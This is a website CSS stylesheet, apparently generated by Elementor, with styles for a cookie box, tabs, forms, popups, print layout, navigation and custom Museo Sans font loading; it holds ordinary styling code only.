/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1647 .elementor-element.elementor-element-941c032{color:#242424;font-family:"Museo-Sans-300", Sans-serif;font-size:18px;line-height:24px;}.elementor-1647 .elementor-element.elementor-element-1262cfa > .elementor-widget-container{padding:0px 0px 60px 0px;}.elementor-1647 .elementor-element.elementor-element-f0e14b5{color:#242424;font-family:"Museo-Sans-300", Sans-serif;font-size:18px;line-height:24px;}.elementor-1647 .elementor-element.elementor-element-d40b15c{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:18px;line-height:24px;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2062 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2062 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2062{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2062 .dialog-close-button{display:flex;}#elementor-popup-modal-2062 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2057 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2057 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2057{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2057 .dialog-close-button{display:flex;}#elementor-popup-modal-2057 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2053 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2053 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2053{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2053 .dialog-close-button{display:flex;}#elementor-popup-modal-2053 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2052 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2052 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2052{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2052 .dialog-close-button{display:flex;}#elementor-popup-modal-2052 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2051 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2051 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2051{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2051 .dialog-close-button{display:flex;}#elementor-popup-modal-2051 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2050 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2050 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2050{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2050 .dialog-close-button{display:flex;}#elementor-popup-modal-2050 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2049 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2049 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2049{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2049 .dialog-close-button{display:flex;}#elementor-popup-modal-2049 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2154 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2154 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2154 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2154 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2154 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2154 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2154 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2154 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2154 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2154 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2154 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2154 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2154 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2154 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2154 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2154 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2154 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2154 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2154 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2154 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2154 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2154 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2154 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2154 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2154{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2154 